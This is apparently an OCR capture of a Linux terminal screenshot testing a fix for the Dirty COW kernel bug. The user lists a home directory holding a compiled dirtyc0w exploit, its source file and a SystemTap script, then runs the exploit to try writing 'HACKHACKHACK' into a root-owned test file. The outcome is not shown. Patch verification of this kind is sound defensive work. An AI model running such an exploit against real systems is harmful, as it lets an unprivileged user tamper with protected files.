 Applications Places Terminal en₂ Fri 06:51 fxed
hugh@localhost:~
File Edit View Search Terminal Tabs Help
hugh@localhost:/home/hugh hugh@localhost:~ hugh@localhost:~
[root@localhost hugh]# vim root_file_testfix
[root@localhost hugh]# exit
exit
[hugh@localhost ~]$ ls -lah
total 72K
drwx------. 14 hugh hugh 4.0K Apr 14 06:50 .
drwxr-xr-x.  3 root root   17 Apr 14  2017 ..
-rw-------.  1 hugh hugh  136 Apr 14 06:47 .bash_history
-rw-r--r--.  1 hugh hugh   18 Mar  5  2015 .bash_logout
-rw-r--r--.  1 hugh hugh  193 Mar  5  2015 .bash_profile
-rw-r--r--.  1 hugh hugh  231 Mar  5  2015 .bashrc
drwx------.  9 hugh hugh 4.0K Apr 14 06:46 .cache
drwxr-xr-x. 16 hugh hugh 4.0K Apr 14 06:46 .config
drwxr-xr-x.  2 hugh hugh 4.0K Apr 14 06:33 Desktop
-rwxrwxr-x.  1 hugh hugh  14K Apr 14 06:49 dirtyc0w
-rw-rw-r--.  1 hugh hugh 2.8K Apr 14 06:49 dirtyc0w.c
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Documents
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Downloads
-rw-------.  1 hugh hugh   16 Apr 14 06:32 .esd_auth
-rw-------.  1 hugh hugh  314 Apr 14 06:39 .ICEauthority
drwx------.  3 hugh hugh   18 Apr 14 06:32 .local
drwxr-xr-x.  4 hugh hugh   37 Apr 14  2017 .mozilla
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Music
drwxr-xr-x.  2 hugh hugh 4.0K Apr 14 06:50 Pictures
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Public
-rw-r--r--.  1 root root   46 Apr 14 06:50 root_file_testfix
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Templates
-rw-r--r--.  1 root root  292 Apr 14 06:48 update.stp
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Videos
[hugh@localhost ~]$ ./dirtyc0w root_file_testfix "HACKHACKHACK"
mmap 7fe236a7f000
hugh@localhost:~ 1 / 4